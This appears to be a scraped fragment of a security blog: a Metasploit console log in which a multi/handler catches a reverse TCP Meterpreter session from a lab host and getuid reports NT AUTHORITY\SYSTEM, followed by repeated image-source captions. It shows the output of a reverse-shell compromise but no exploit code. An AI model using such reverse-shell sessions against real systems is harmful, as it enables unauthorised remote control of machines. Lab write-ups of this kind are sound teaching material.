 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.122.1:13339
[*] Sending stage (200262 bytes) to 192.168.122.35
[*] Meterpreter session 1 opened (192.168.122.1:13339 -> 192.168
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io